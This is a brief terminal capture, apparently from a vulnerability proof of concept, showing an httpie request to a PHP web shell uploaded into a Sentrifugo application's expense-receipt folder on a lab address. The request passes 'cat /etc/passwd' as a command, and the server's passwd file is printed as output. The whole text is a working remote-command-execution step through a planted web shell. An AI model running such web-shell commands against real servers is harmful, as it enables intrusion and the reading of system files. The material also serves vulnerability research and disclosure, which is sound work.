 ➜ http -b http://192.168.56.136/sentrifugo/public/uploads/expense_receipt_temp/1573960913_3_shell.php\?cmd\="cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin